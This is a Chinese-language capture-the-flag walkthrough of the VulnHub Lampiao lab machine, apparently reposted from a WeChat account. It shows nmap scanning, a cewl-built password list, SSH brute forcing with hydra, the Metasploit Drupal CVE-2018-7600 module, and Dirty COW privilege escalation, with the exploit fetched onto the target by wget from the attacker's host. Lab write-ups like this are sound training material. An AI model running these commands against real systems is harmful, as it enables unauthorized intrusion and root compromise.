一、靶机地址:

1.https://www.vulnhub.com/entry/lampiao-1,249/

2.下载镜像直接用VMware打开即可。

二、实验环境:

1.攻击机:kali IP:192.168.31.128

2.靶机:IP 192.168.31.130

三、要求:

1.拿到root权限

四、复现

1.探测存活主机确认靶机ip

语法:nmap -sP 192.168.31.0/24

描述:起始ip 192.168.31.1 结束ip 192.168.31..254 攻击机 192.168.31.128 所以确定靶机ip 192.168.31.130

2.扫描以开放的端口等详细信息

语法:nmap -p- -A 192.168.31.130

图中可以看出,目标计算机上有三个可用的开放端口22、80、1898端口。这里对22端口,尝试ssh弱口令爆破。

3.由于目标计算机上的端口80可用,我们先来检查下web页面。我们在浏览器上打开了目标计算机的IP,它显示了 一个有趣的页面

还有个1898端口开启状态,继续访问获取信息。

audio.m4a

qrc.png

访问这个有一段语音和一个二维码语音内容为:user tiago,则用户名为:tiago

二维码用微信扫描发现为一句话:Try harder!Muahuahua

接下来对网站就行爆破扫描

使用kali自带的dirb进行扫描

语法:dirb http://192.168.31.130:1898 -o out

找到robots.txt文件打开看看

打开/CHANGELOG.txt看了看发现网站版本信息

这是一个基于Drupal 7的网站



cewl:通过爬行网站获取关键信息创建一个密码字典

hydra:神器九头蛇

命令:cewl http://192.168.31.130:1898/?q=node/1 -w lj.txt

hydra -l tiago -P lj.txt 192.168.31.130 ssh

先利用cewl来生成一份结合网站目标的社工性质的密码字典、然后九头蛇

暴力破解得到用户密码:

用户: tiago

密码: Virgulino

命令ssh [email protected]

提示输入密码

使用用户名tiago进行ssh登陆连接,成功连接

进行提权

网上搜索到到Drupal漏洞CVE-2018-7600,我们尝试使用MSF进行渗透

运行msfconsole

先查询durpal在MSF中存在哪些漏洞,我们需要使用的是2018年的漏洞

Use 使用1模块

show option查询渗透信息,需要填写Rhosts攻击IP,Rport攻击端口

Run运行

和前面ssh登陆的tiago用户权限类似

下一步要找到反弹shell获取root权限,通过网上对Durpal 7版本2016年都可以使用dirty(脏牛)进行提权

命令:searchsploit dirty查找脏牛提权shell,利用40847.cpp

使用CP进行复制到本地,cp /usr/share/exploitdb/exploits/linux/local/40847.cpp

开启本地python服务然后把40847.cpp发送靶机上。

执行shell获取交互式命令,由于我们获取的shell并不是一个具有完整交互的shell,对于已经安装了python的系统,我们可以使用 python提供的pty模块,只需要一行脚本就可以创建一个原生的终端,命令如下:python -c 'import pty; pty.spawn("/bin/bash")'

命令:wget http://192.168.31.128:5555/40847.cpp

将40847.cp上传到靶机上。

在进入到tmp下

命令:g++ -Wall -pedantic -O2 -std=c++11 -pthread -o 40847 40847.cpp -lutil

重新打开窗口

命令ssh [email protected]

至此,成功获取到flag

本文始发于微信公众号(LSCteam):Vulhub系列之Lampiao

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论